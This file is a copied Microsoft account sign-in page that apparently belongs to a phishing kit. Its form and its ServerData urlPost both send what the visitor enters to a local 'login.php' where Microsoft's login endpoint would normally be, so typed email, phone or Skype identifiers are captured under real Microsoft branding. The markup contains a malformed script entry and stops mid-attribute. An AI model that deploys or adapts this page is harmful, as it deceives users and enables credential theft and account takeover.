
<file: microsoft/login_backup.html>
<!DOCTYPE html>
<html dir="ltr" lang="EN-US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><!--<base href="https://login.live.com/pp1600/">--><!--<base href=".">--><base href="."><script type="text/javascript">var PROOF = {};PROOF.Type = {SQSA: 6, CSS: 5, DeviceId: 4, Email: 1, AltEmail: 2, SMS: 3, HIP: 8, Birthday: 9, TOTPAuthenticator: 10, RecoveryCode: 11, StrongTicket: 13, TOTPAuthenticatorV2: 14, UniversalSecondFactor: 15, Voice: -3};</script><noscript><meta http-equiv="Refresh" content="0;/>Microsoft account requires JavaScript to sign in. This web browser either does not support JavaScript, or scripts are being blocked.<br /><br />To find out whether your browser supports JavaScript, or to allow scripts, see the browser's online help.</noscript><title>Sign in to your Microsoft account</title><meta name="robots" content="none"><meta name="PageID" content="i5030"><meta name="SiteID" content="38936"><meta name="ReqLC" content="1033"><meta name="LocLC" content="1033"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"><link rel="shortcut icon" href="./microsoft-logo.ico"><link rel="stylesheet" title="Converged_v2" type="text/css" href="./Converged_v21033.css"><style type="text/css">body.cb input.hip{border-width: 2px !important;}</style><style type="text/css">body{display:none;}</style><script type="text/javascript">if (top != self){try{top.location.replace(self.location.href);}catch (e){}}else{document.write(unescape('%3C%73') + 'tyle type="text/css">body{display:block !important;}</style>');}</script><style type="text/css">body{display:block !important;}</style><style type="text/css">body{display:block !important;}</style><noscript><style type="text/css">body{display:block !important;}</style></noscript><script type="text/javascript">!function(e,r){for(var t in r)e[t]=r[t]}(this,function(e){function r(n){if(t[n])return t[n].exports;var i=t[n]={exports:{},id:n,loaded:!1};return e[n].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var t={};return r.m=e,r.c=t,r.p="",r(0)}([function(e,r){var t=window,n=t.navigator;t.g_iSRSFailed=0,t.g_sSRSSuccess="",r.SRSRetry=function(e,r,i,s,a){var o=1,c=unescape("%3Cscript type='text/javascript'");a&&(c+=" crossorigin='anonymous' integrity='"+a+"'"),c+=" src='";var u=unescape("'%3E%3C/script%3E"),S=r;if(n&&n.userAgent&&s&&s!==r){var d=n.userAgent.toLowerCase(),p=d.indexOf("edge")>=0;if(!p){var f=d.match(/chrome\/([0-9]+)\./),g=f&&2===f.length&&!isNaN(f[1])&&parseInt(f[1])>54;g&&(S=s)}}t.g_sSRSSuccess.indexOf(e)===-1&&("undefined"==typeof t[e]?(t.g_iSRSFailed=1,i<=o&&document.write(c+S+u)):t.g_sSRSSuccess+=e+"|"+i+",")}}]));var g_dtFirstByte=new Date();var g_objPageMode = null;</script><link rel="image_src" href="https://auth.gfx.ms/16.000.27773.2/images/Windows_Live_v_thumb.jpg"><script type="text/javascript">var ServerData = {aC:'',Bp:false,aD:'',aE:'16.0.27773.2',aF:'',aG:'',aH:'PK',Bv:1,Bw:1,aJ:'',aK:'https://login.live.com/gls.srf?urlID=MSNPrivacyStatement&mkt=EN-US&vv=1600',aM:'https://login.live.com/GetCredentialType.srf?vv=1600&mkt=EN-US&lc=1033',Bz:{},aO:'',b0:'',aR:0,urlLogin:'https://login.live.com/login.srf?contextid=678C226A5F2AD852&bk=1527904469&mkt=EN-US&lc=1033',aT:true,aU:true,hpgid:33,aW:false,aY:false,aa:2,urlFed:'',ac:'',bC:'PPFT',bE:'',af:'',bF:'PassportR',ag:'',bG:"&copy;2021 Microsoft",sPOST_NewUser:'',bH:'',aj:'https://account.live.com/query.aspx?uaid=d9c1b58bf69145d98c0dddf2c55abe77&mkt=EN-US&lc=1033&id=38936',bK:"Use the primary phone number you\'ve associated with your Microsoft account. <a href=\"http://explore.live.com/windows-live-sign-in-single-use-code-faq\" id=\"idPaneHelpOTCInfoLink9\" target=\"_blank\">Learn more</a>",al:'https://login.live.com/gls.srf?urlID=WinLiveTermsOfUse&mkt=EN-US&vv=1600',am:'',ap:,ar:2,urlPost:'login.php',bR:'',at:true,bS:'',bT:'',bU:'',av:true,ax:false,az:false,bZ:'',A:10000,fWebNgcFS:false,B:1,C:0,D:'',sFedQS:'wa=wsignin1.0&wtrealm=uri:WindowsLiveID&wctx=contextid%3D678C226A5F2AD852%26bk%3D1527904469',F:'',G:false,I:'',J:'https://account.live.com/ResetPassword.aspx?wreply=https://login.live.com/login.srf%3fcontextid%3d678C226A5F2AD852%26bk%3d1527904469&id=38936&uiflavor=web&cobrandid=140709348687784&uaid=d9c1b58bf69145d98c0dddf2c55abe77&mkt=EN-US&lc=1033&bk=1527904469',K:true,A1:0,M:1,bg:'',bh:"#~#partnerdomain#~# does\'t use this service. Please sign in with a Microsoft account or create a new account. <a href=\"#~#WLPaneHelpInviteBlockedURL_LS#~#\" id=\"idPaneHelpInviteBlockedLink9\">Learn More</a>",N:'contextid=678C226A5F2AD852&bk=1527904469',A5:5,O:'d9c1b58bf69145d98c0dddf2c55abe77',P:false,A6:0,str:[],bk:"A single-use code lets you sign in without entering your password. This helps protect your account when you\'re using someone else\'s PC. <a href=\"http://explore.live.com/windows-live-sign-in-single-use-code-faq\" id=\"idPaneHelpOTCInfoLink9\" target=\"_blank\">Learn more</a>",bl:"Your session has timed out. To request a single use code, please <a href=\"javascript:NewOTCRequest()\">refresh the page</a>.",S:'AF~Afghanistan~93!!!AL~Albania~355!!!DZ~Algeria~213!!!AD~Andorra~376!!!AO~Angola~244!!!AQ~Antarctica~672!!!AG~Antigua and Barbuda~1!!!AR~Argentina~54!!!AM~Armenia~374!!!AW~Aruba~297!!!AC~Ascension Island~247!!!AU~Australia~61!!!AT~Austria~43!!!AZ~Azerbaijan~994!!!BS~Bahamas~1!!!BH~Bahrain~973!!!BD~Bangladesh~880!!!BB~Barbados~1!!!BY~Belarus~375!!!BE~Belgium~32!!!BZ~Belize~501!!!BJ~Benin~229!!!BM~Bermuda~1!!!BT~Bhutan~975!!!BO~Bolivia~591!!!BQ~Bonaire~599!!!BA~Bosnia and Herzegovina~387!!!BW~Botswana~267!!!BV~Bouvet Island~47!!!BR~Brazil~55!!!IO~British Indian Ocean Territory~44!!!VG~British Virgin Islands~1!!!BN~Brunei~673!!!BG~Bulgaria~359!!!BF~Burkina Faso~226!!!BI~Burundi~257!!!CV~Cabo Verde~238!!!KH~Cambodia~855!!!CM~Cameroon~237!!!CA~Canada~1!!!KY~Cayman Islands~1!!!CF~Central African Republic~236!!!TD~Chad~235!!!CL~Chile~56!!!CN~China~86!!!CX~Christmas Island~61!!!CC~Cocos (Keeling) Islands~61!!!CO~Colombia~57!!!KM~Comoros~269!!!CG~Congo~242!!!CD~Congo (DRC)~243!!!CK~Cook Islands~682!!!CR~Costa Rica~506!!!CI~Côte d\'Ivoire~225!!!HR~Croatia~385!!!CU~Cuba~53!!!CW~Curaçao~599!!!CY~Cyprus~357!!!CZ~Czechia~420!!!DK~Denmark~45!!!DJ~Djibouti~253!!!DM~Dominica~1!!!DO~Dominican Republic~1!!!EC~Ecuador~593!!!EG~Egypt~20!!!SV~El Salvador~503!!!GQ~Equatorial Guinea~240!!!ER~Eritrea~291!!!EE~Estonia~372!!!ET~Ethiopia~251!!!FK~Falkland Islands~500!!!FO~Faroe Islands~298!!!FJ~Fiji~679!!!FI~Finland~358!!!FR~France~33!!!GF~French Guiana~594!!!PF~French Polynesia~689!!!GA~Gabon~241!!!GM~Gambia~220!!!GE~Georgia~995!!!DE~Germany~49!!!GH~Ghana~233!!!GI~Gibraltar~350!!!GR~Greece~30!!!GL~Greenland~299!!!GD~Grenada~1!!!GP~Guadeloupe~590!!!GU~Guam~1!!!GT~Guatemala~502!!!GG~Guernsey~44!!!GN~Guinea~224!!!GW~Guinea-Bissau~245!!!GY~Guyana~592!!!HT~Haiti~509!!!HN~Honduras~504!!!HK~Hong Kong SAR~852!!!HU~Hungary~36!!!IS~Iceland~354!!!IN~India~91!!!ID~Indonesia~62!!!IR~Iran~98!!!IQ~Iraq~964!!!IE~Ireland~353!!!IM~Isle of Man~44!!!IL~Israel~972!!!IT~Italy~39!!!JM~Jamaica~1!!!XJ~Jan Mayen~47!!!JP~Japan~81!!!JE~Jersey~44!!!JO~Jordan~962!!!KZ~Kazakhstan~7!!!KE~Kenya~254!!!KI~Kiribati~686!!!KR~Korea~82!!!KW~Kuwait~965!!!KG~Kyrgyzstan~996!!!LA~Laos~856!!!LV~Latvia~371!!!LB~Lebanon~961!!!LS~Lesotho~266!!!LR~Liberia~231!!!LY~Libya~218!!!LI~Liechtenstein~423!!!LT~Lithuania~370!!!LU~Luxembourg~352!!!MO~Macao SAR~853!!!MK~Macedonia, Former Yugoslav Republic of~389!!!MG~Madagascar~261!!!MW~Malawi~265!!!MY~Malaysia~60!!!MV~Maldives~960!!!ML~Mali~223!!!MT~Malta~356!!!MH~Marshall Islands~692!!!MQ~Martinique~596!!!MR~Mauritania~222!!!MU~Mauritius~230!!!YT~Mayotte~262!!!MX~Mexico~52!!!FM~Micronesia~691!!!MD~Moldova~373!!!MC~Monaco~377!!!MN~Mongolia~976!!!ME~Montenegro~382!!!MS~Montserrat~1!!!MA~Morocco~212!!!MZ~Mozambique~258!!!MM~Myanmar~95!!!NA~Namibia~264!!!NR~Nauru~674!!!NP~Nepal~977!!!NL~Netherlands~31!!!AN~Netherlands Antilles (Former)~599!!!NC~New Caledonia~687!!!NZ~New Zealand~64!!!NI~Nicaragua~505!!!NE~Niger~227!!!NG~Nigeria~234!!!NU~Niue~683!!!KP~North Korea~850!!!MP~Northern Mariana Islands~1!!!NO~Norway~47!!!OM~Oman~968!!!PK~Pakistan~92!!!PW~Palau~680!!!PS~Palestinian Authority~970!!!PA~Panama~507!!!PG~Papua New Guinea~675!!!PY~Paraguay~595!!!PE~Peru~51!!!PH~Philippines~63!!!PL~Poland~48!!!PT~Portugal~351!!!QA~Qatar~974!!!RE~Réunion~262!!!RO~Romania~40!!!RU~Russia~7!!!RW~Rwanda~250!!!XS~Saba~599!!!KN~Saint Kitts and Nevis~1!!!LC~Saint Lucia~1!!!PM~Saint Pierre and Miquelon~508!!!VC~Saint Vincent and the Grenadines~1!!!WS~Samoa~685!!!SM~San Marino~378!!!ST~São Tomé and Príncipe~239!!!SA~Saudi Arabia~966!!!SN~Senegal~221!!!RS~Serbia~381!!!SC~Seychelles~248!!!SL~Sierra Leone~232!!!SG~Singapore~65!!!XE~Sint Eustatius~599!!!SK~Slovakia~421!!!SI~Slovenia~386!!!SB~Solomon Islands~677!!!SO~Somalia~252!!!ZA~South Africa~27!!!SS~South Sudan~211!!!ES~Spain~34!!!LK~Sri Lanka~94!!!SH~St Helena, Ascension, and Tristan da Cunha~290!!!SD~Sudan~249!!!SR~Suriname~597!!!SJ~Svalbard~47!!!SZ~Swaziland~268!!!SE~Sweden~46!!!CH~Switzerland~41!!!SY~Syria~963!!!TW~Taiwan~886!!!TJ~Tajikistan~992!!!TZ~Tanzania~255!!!TH~Thailand~66!!!TL~Timor-Leste~670!!!TG~Togo~228!!!TK~Tokelau~690!!!TO~Tonga~676!!!TT~Trinidad and Tobago~1!!!TA~Tristan da Cunha~290!!!TN~Tunisia~216!!!TR~Turkey~90!!!TM~Turkmenistan~993!!!TC~Turks and Caicos Islands~1!!!TV~Tuvalu~688!!!UM~U.S. Outlying Islands~1!!!VI~U.S. Virgin Islands~1!!!UG~Uganda~256!!!UA~Ukraine~380!!!AE~United Arab Emirates~971!!!UK~United Kingdom~44!!!US~United States~1!!!UY~Uruguay~598!!!UZ~Uzbekistan~998!!!VU~Vanuatu~678!!!VA~Vatican City~379!!!VE~Venezuela~58!!!VN~Vietnam~84!!!WF~Wallis and Futuna~681!!!YE~Yemen~967!!!ZM~Zambia~260!!!ZW~Zimbabwe~263',T:'',bn:"Sign in",V:false,W:false,bs:'https://sc.imp.live.com/content/dam/imp/surfaces/mail_signin/v3/account/EN-US.html?id=38936&mkt=EN-US',Z:false,bt:'',bu:'',urlSwitch:'https://login.live.com/logout.srf?contextid=678C226A5F2AD852&ru=https://account.live.com%3fmkt%3dEN-US%26lc%3d1033%26id%3d38936&bk=1527904469&lm=I',AB:0,bv:'',urlFedConvertRename:'https://account.live.com/security/LoginStage.aspx?lmif=1000&ru=mkt=EN-US&lc=1033&cbid=0&id=38936',bw:'',AD:null,by:'https://go.microsoft.com/fwlink/?LinkID=254486',AF:'PK',AG:'',a:'https://auth.gfx.ms/16.000.27773.2/',AH:'',AI:'',d:{},e:'https://signup.live.com/signup?contextid=678C226A5F2AD852&bk=1527904469&ru=https://login.live.com/login.srf%3fcontextid%3d678C226A5F2AD852%26mkt%3dEN-US%26lc%3d1033%26bk%3d1527904469&uiflavor=web&uaid=d9c1b58bf69145d98c0dddf2c55abe77&mkt=EN-US&lc=1033',f:false,g:'',AN:true,AO:true,i:'https://login.live.com/cookiesDisabled.srf?mkt=EN-US&lc=1033',B0:{},B1:{'Logo':'','LogoAltText':'','LogoText':'','ShowWLHeader':true},l:0,AS:true,m:60,n:'',B4:'##li16####B##Hotmail##/B####BR##The smart way to do email - fast, easy and reliable##li8####B##Messenger##/B####BR##Stay in touch with the most important people in your life##li10####B##SkyDrive##/B####BR##Free, password-protected online storage',sCBUpTxt1:'',p:false,AV:true,B5:'sign up',sCBUpTxt2:'',q:3,AW:false,B6:'',B7:'',AY:true,AZ:true,u:true,correlationId:'d9c1b58bf69145d98c0dddf2c55abe77',oPost:{},z:true,Aa:true,BA:false,Ab:0,Ac:0,BC:true,Ad:1033,BD:true,Af:'',BG:false,BH:true,BI:true,Aj:'',sErrTxt:'',Ao:false,BP:true,html:[],sFTTag:'<input type="hidden" name="PPFT" id="i0327" value="DUrygQLjLY880vAVG2bNblrDPMX*DouJrHFzcJ5KUEPiQvRUUaEe4HvWGeB!D!KDrOrlHJhoh7clN!TlCjYwMtmgIDP7bX398o9phSZpCEFFB5W2lyJgN*tM0tfjWLqFWWRyivA27PD*sl1UpT6vaVCK9gZk!yUb6gw6Oz2TWqxg3415TQR9DDgGcruvoXmEbaF807aZCvTvJgFl1a5a9*k*Vdx976JAsA8WDdG8C8U37wAWkZhdt6WRrproMcc2KQ$$"/>',At:true,BS:0,Ax:false,Az:true,BZ:{},a0:false,fHasBackgroundColor:false,urlStaySignIn:'https://login.live.com/login.srf?contextid=678C226A5F2AD852&mkt=EN-US&lc=1033&bk=1527904469',a3:true,Ba:false,Be:true};</script><script type="text/javascript" src="./ConvergedLoginPaginatedStrings.EN.js"></script><script type="text/javascript" src="./ConvergedLogin_PCore.js"></script><script type="text/javascript">SRSRetry("__ConvergedLoginPaginatedStrings","https://auth.gfx.ms/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",1,"https://msagfx.live.com/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",null);SRSRetry("__ConvergedLogin_PCore","https://auth.gfx.ms/16.000.27773.2/ConvergedLogin_PCore.js",1,"https://msagfx.live.com/16.000.27773.2/ConvergedLogin_PCore.js",null);</script><script type="text/javascript" src="./ConvergedLoginPaginatedStrings.EN.js"></script><script type="text/javascript" src="./ConvergedLogin_PCore.js"></script><script type="text/javascript">SRSRetry("__ConvergedLoginPaginatedStrings","https://auth.gfx.ms/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",2,"https://msagfx.live.com/16.000.27773.2/ConvergedLoginPaginatedStrings.EN.js",null);SRSRetry("__ConvergedLogin_PCore","https://auth.gfx.ms/16.000.27773.2/ConvergedLogin_PCore.js",2,"https://msagfx.live.com/16.000.27773.2/ConvergedLogin_PCore.js",null);</script></head><body class="cb" data-bind="defineGlobals: ServerData, bodyCssClass"><div><!--  --> <div data-bind="component: { name: &#39;background-image&#39;, publicMethods: backgroundControlMethods }"><div class="background" role="presentation" data-bind="css: { app: isAppBranding }, style: { background: backgroundStyle }"><!-- ko if: smallImageUrl --> <div data-bind="backgroundImage: smallImageUrl()" style="background-image: url(&quot;https://auth.gfx.ms/16.000.27773.2/images/Backgrounds/0-small.jpg?x=138bcee624fa04ef9b75e86211a9fe0d&quot;);"></div><!-- /ko --><!-- ko if: backgroundImageUrl --> <div class="backgroundImage" data-bind="backgroundImage: backgroundImageUrl()" style="background-image: url(&quot;https://auth.gfx.ms/16.000.27773.2/images/Backgrounds/0.jpg?x=a5dbd4393ff6a725c7e62b61df7e72f0&quot;);"></div><!-- ko if: useImageMask --><!-- /ko --><!-- /ko --> </div></div> <form name="f1" id="i0281" novalidate="novalidate" spellcheck="false" method="post" target="_top" autocomplete="off" data-bind="autoSubmit: forceSubmit, attr: { action: postUrl }" action="login.php"><!-- ko withProperties: { '$loginPage': $data } --> <div class="outer" data-bind="component: { name: &#39;page&#39;,
        params: {
            serverData: svr,
            showButtons: svr.AV,
            showFooterLinks: true,
            useWizardBehavior: svr.A0,
            handleWizardButtons: false,
            password: passwd,
            hideFromAria: ariaHidden },
        event: {
            footerAgreementClick: footer_agreementClick } }"><!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --><!-- ko if: svr.AW --><!-- /ko --> <div class="middle" data-bind="css: { &#39;app&#39;: $loginPage.backgroundLogoUrl() }"><!-- ko if: $loginPage.backgroundLogoUrl() && !(paginationControlMethods() && paginationControlMethods().currentViewHasMetadata('hideLogo')) --><!-- /ko --> <div class="inner" data-bind="css: { &#39;app&#39;: $loginPage.backgroundLogoUrl(), &#39;wide&#39;: paginationControlMethods() &amp;&amp; paginationControlMethods().currentViewHasMetadata(&#39;wide&#39;) }"><!-- ko ifnot: paginationControlMethods()
                    && (paginationControlMethods().currentViewHasMetadata('hideLogo')
                        || (paginationControlMethods().currentViewHasMetadata('hideDefaultLogo') && !$loginPage.bannerLogoUrl())) --> <div role="banner" data-bind="component: { name: &#39;logo-control&#39;,
                    params: {
                        isChinaDc: svr.fIsChinaDc,
                        bannerLogoUrl: $loginPage.bannerLogoUrl() } }"><!--  --><!-- ko if: bannerLogoUrl --><!-- /ko --><!-- ko if: !bannerLogoUrl && !isChinaDc --><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || !svr.fHasBackgroundColor) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="logo" role="presentation" pngsrc="https://auth.gfx.ms/16.000.27773.2/images/microsoft_logo.png?x=ed9c9eb0dce17d752bedea6b5acda6d9" svgsrc="https://auth.gfx.ms/16.000.27773.2/images/microsoft_logo.svg?x=ee5c8d9fb6248c938fd0dc19370e90bd" data-bind="imgSrc" src="./microsoft_logo.svg"><!-- /ko --> <!-- /ko --><!-- /ko --> <!-- /ko --></div><!-- /ko --><!-- ko if: svr.bH && (paginationControlMethods() && !paginationControlMethods().currentViewHasMetadata('hideLwaDisclaimer')) --><!-- /ko --> <div role="main" data-bind="component: { name: &#39;pagination-control&#39;,
                        publicMethods: paginationControlMethods,
                        params: {
                            initialViewId: initialViewId,
                            currentViewId: currentViewId,
                            initialSharedData: initialSharedData,
                            initialError: $loginPage.getServerError() },
                        event: {
                            cancel: paginationControl_onCancel,
                            showView: $loginPage.view_onShow } }"><div data-bind="css: { &#39;animate&#39;: animate() || animate.back(), &#39;back&#39;: animate.back }"><!-- ko foreach: views --><!-- ko if: $parent.currentViewIndex() === $index() --> <!-- ko template: { nodes: [$data], data: $parent } --><div data-viewid="1" data-bind="pageViewComponent: { name: &#39;login-paginated-username-view&#39;,
                        params: {
                            serverData: svr,
                            serverError: initialError,
                            isInitialView: isInitialState,
                            displayName: sharedData.displayName,
                            prefillNames: $loginPage.prefillNames,
                            flowToken: sharedData.flowToken,
                            altCredHintShown: sharedData.altCredHintShown },
                        event: {
                            refresh: $loginPage.view_onRefresh,
                            redirect: $loginPage.view_onRedirect,
                            showLearnMore: $loginPage.learnMore_onShow } }"><!--  --> <div data-bind="component: { name: &#39;header-control&#39;, params: { serverData: svr } }"><div class="row text-title" id="loginHeader" role="heading"> <div aria-level="1" data-bind="text: title">Sign in</div><!-- ko if: isSubtitleVisible --><!-- /ko --> </div></div><!-- ko if: pageDescription && !svr.az --><!-- /ko --> <div class="row"> <div role="alert" aria-live="assertive" aria-atomic="false"><!-- ko if: usernameTextbox.error --><!-- /ko --> </div> <div class="form-group col-md-24"><!-- ko if: prefillNames().length > 1 --><!-- /ko --><!-- ko ifnot: prefillNames().length > 1 --> <div class="placeholderContainer" data-bind="component: { name: &#39;placeholder-textbox&#39;,
            publicMethods: usernameTextbox.placeholderTextboxMethods,
            params: {
                serverData: svr,
                hintText: tenantBranding.UserIdLabel || str[&#39;CT_PWD_STR_Email_Example&#39;],
                hintCss: &#39;placeholder&#39; + (!svr.AN ? &#39; ltr_override&#39; : &#39;&#39;) },
            event: {
                updateFocus: usernameTextbox.textbox_onUpdateFocus } }"><!-- ko withProperties: { '$placeholderText': placeholderText } --> <!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --> <input type="email" name="loginfmt" id="i0116" maxlength="113" lang="en" class="form-control ltr_override" aria-describedby="usernameError loginHeader loginDescription" aria-required="true" data-bind="textInput: usernameTextbox.value,
                    hasFocusEx: usernameTextbox.focused,
                    placeholder: $placeholderText,
                    ariaLabel: tenantBranding.UserIdLabel || str[&#39;CT_PWD_STR_Username_AriaLabel&#39;],
                    css: { &#39;has-error&#39;: usernameTextbox.error },
                    attr: inputAttributes" placeholder="Email, phone, or Skype" aria-label="Enter your email, phone, or Skype."> </div> </div> </div>
<div class="row"> <div class="col-md-24"> <div class="text-13 action-links"> <div class="form-group"> <p1>No account? </p1><a class="text-13 action-links" id="idA_PWD_ForgotPassword" role="link" href="https://account.live.com/ResetPassword.aspx?wreply=https://login.live.com/login.srf%3fcontextid%3d796F05AD372B6B25%26bk%3d1527904891&amp;id=38936&amp;uiflavor=web&amp;cobrandid=140703588335528&amp;uaid=d9c1b58bf69145d98c0dddf2c55abe77&amp;mkt=EN-US&amp;lc=1033&amp;bk=1527904891" data-bind="text: str[&#39;CT_PWD_STR_ForgotPwdLink_Text&#39;], href: svr.J, click: resetPassword_onClick">Create one!</a> </div> </div> </div> </div>

<div class="row"> <div class="col-md-24"> <div class="text-13 action-links"> <div class="form-group"> <a id="idA_PWD_ForgotPassword" role="link" href="https://account.live.com/ResetPassword.aspx?wreply=https://login.live.com/login.srf%3fcontextid%3d796F05AD372B6B25%26bk%3d1527904891&amp;id=38936&amp;uiflavor=web&amp;cobrandid=140703588335528&amp;uaid=d9c1b58bf69145d98c0dddf2c55abe77&amp;mkt=EN-US&amp;lc=1033&amp;bk=1527904891" data-bind="text: str[&#39;CT_PWD_STR_ForgotPwdLink_Text&#39;], href: svr.J, click: resetPassword_onClick">Can't access your account?</a> </div><!-- ko if: allowPhoneDisambiguation --><!-- /ko --><!-- ko component: { name: "cred-switch-link-control",
                        params: {
                            serverData: svr,
                            availableCreds: availableCreds,
                            currentCred: 1 },
                        event: {
                            switchView: onSwitchView } } --><!-- ko if: altCreds.length > 1 --><!-- /ko --><!-- ko if: altCreds.length === 1 --><!-- /ko --><!-- /ko --><!-- ko if: showChangeUserLink --><!-- /ko --> </div> </div> </div><!-- ko withProperties: { '$usernameView': $data } --> <div data-bind="invertOrder: svr.BH, css: { &#39;position-buttons&#39;: !tenantBranding.BoilerPlateText }" class="position-buttons"><div data-bind="component: { name: &#39;action-links-control&#39;,
            params: {
                collapseExcessLinks: svr.av },
            event: {
                menuOpen: actionLinks_onMenuOpen } }"><!--  --> <div class="row"> <div class="col-md-24"> <div class="text-13 action-links"> <!-- ko template: { nodes: $componentTemplateNodes, data: $data } --><!-- ko if: svr.showCantAccessAccountLink --><!-- /ko --><!-- ko if: !svr.n && svr.B2 --><!-- /ko --><!-- ko if: svr.AO && !svr.P && !svr.V --><!-- ko component: { name: 'action-link-control',
                    event: {
                        load: actionLink_onLoad,
                        focusChange: actionLink_onFocusChange } } --><!-- ko if: isVisible --> <!-- ko template: { nodes: $componentTemplateNodes, data: $data } --><!-- ko if: isMenuLink --><!-- /ko --><!-- ko ifnot: isMenuLink --> <!-- /ko --><!-- /ko --> <!-- /ko --><!-- /ko --><!-- /ko --><!-- ko if: $usernameView.availableCredsWithoutUsername.length > 0 --><!-- /ko --> <!-- /ko --><!-- ko if: collapseExcessLinks && actionLinks().length > 2 --><!-- /ko --> </div> </div> </div></div><div class="row" data-bind="css: { &#39;move-buttons&#39;: tenantBranding.BoilerPlateText }"> <div data-bind="component: { name: &#39;footer-buttons-field&#39;,
            params: {
                serverData: svr,
                isPrimaryButtonEnabled: !isRequestPending(),
                isPrimaryButtonVisible: svr.AV,
                isSecondaryButtonEnabled: true,
                isSecondaryButtonVisible: svr.AV &amp;&amp; isBackButtonVisible() },
            event: {
                primaryButtonClick: primaryButton_onClick,
                secondaryButtonClick: secondaryButton_onClick } }"><div class="col-xs-24 no-padding-left-right form-group no-margin-bottom button-container" data-bind="
     visible: isPrimaryButtonVisible() || isSecondaryButtonVisible(),
     css: { &#39;no-margin-bottom&#39;: removeBottomMargin || svr.BH, &#39;button-container&#39;: svr.BH }"> <div data-bind="
            css: {
                &#39;inline-block&#39;: svr.BH,
                &#39;col-xs-12 secondary&#39;: isPrimaryButtonVisible() &amp;&amp; !svr.BH,
                &#39;col-xs-24&#39;: !(isPrimaryButtonVisible() || svr.BH) }" class="inline-block"> <input type="button" id="idBtn_Back" class="btn btn-block" data-bind="
            attr: {
                &#39;id&#39;: secondaryButtonId || &#39;idBtn_Back&#39;,
                &#39;aria-describedby&#39;: secondaryButtonDescribedBy },
            value: secondaryButtonText() || str[&#39;CT_HRD_STR_Splitter_Back&#39;],
            hasFocus: focusOnSecondaryButton,
            click: secondaryButton_onClick,
            enable: isSecondaryButtonEnabled,
            visible: isSecondaryButtonVisible" value="Back" style="display: none;"> </div> <div data-bind="
            css: {
                &#39;inline-block&#39;: svr.BH,
                &#39;col-xs-12 primary&#39;: isSecondaryButtonVisible() &amp;&amp; !svr.BH,
                &#39;col-xs-24&#39;: !(isSecondaryButtonVisible() || svr.BH) }" class="inline-block"> <input type="submit" id="idSIButton9" class="btn btn-block btn-primary" data-bind="
            attr: {
                &#39;id&#39;: primaryButtonId || &#39;idSIButton9&#39;,
                &#39;aria-describedby&#39;: primaryButtonDescribedBy },
            value: primaryButtonText() || str[&#39;CT_PWD_STR_SignIn_Button_Next&#39;],
            hasFocus: focusOnPrimaryButton,
            click: primaryButton_onClick,
            enable: isPrimaryButtonEnabled,
            visible: isPrimaryButtonVisible" value="Sign in"> </div> </div></div> </div></div><!-- ko if: $usernameView.altCredHintEnabled() && isCredSwitchLinkInMoreOptions() --><!-- /ko --><!-- /ko --><!-- ko if: tenantBranding.BoilerPlateText --><!-- /ko --></div><!-- /ko --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- /ko --> </div></div> </div><!-- ko if: newSessionMessage --><!-- /ko --> <input type="hidden" name="ps" data-bind="value: postedLoginStateViewId" value=""> <input type="hidden" name="psRNGCDefaultType" data-bind="value: postedLoginStateViewRNGCDefaultType" value=""> <input type="hidden" name="psRNGCEntropy" data-bind="value: postedLoginStateViewRNGCEntropy" value=""> <input type="hidden" name="psRNGCSLK" data-bind="value: postedLoginStateViewRNGCSLK" value=""> <input type="hidden" name="canary" data-bind="value: svr.canary" value=""> <input type="hidden" name="ctx" data-bind="value: ctx" value=""> <input type="hidden" name="hpgrequestid" data-bind="value: svr.sessionId" value=""> <input type="hidden" id="i0327" data-bind="attr: { name: svr.bC }, value: flowToken" name="PPFT" value="DUrygQLjLY880vAVG2bNblrDPMX*DouJrHFzcJ5KUEPiQvRUUaEe4HvWGeB!D!KDrOrlHJhoh7clN!TlCjYwMtmgIDP7bX398o9phSZpCEFFB5W2lyJgN*tM0tfjWLqFWWRyivA27PD*sl1UpT6vaVCK9gZk!yUb6gw6Oz2TWqxg3415TQR9DDgGcruvoXmEbaF807aZCvTvJgFl1a5a9*k*Vdx976JAsA8WDdG8C8U37wAWkZhdt6WRrproMcc2KQ$$"> <input type="hidden" name="PPSX" data-bind="value: svr.bF" value="PassportR"> <input type="hidden" name="NewUser" value="1"> <input type="hidden" name="FoundMSAs" data-bind="value: svr.r" value=""> <input type="hidden" name="fspost" data-bind="value: svr.fPOST_ForceSignin ? 1 : 0" value="0"> <input type="hidden" name="i21" data-bind="value: wasLearnMoreShown() ? 1 : 0" value="0"> <input type="hidden" name="CookieDisclosure" data-bind="value: svr.AW 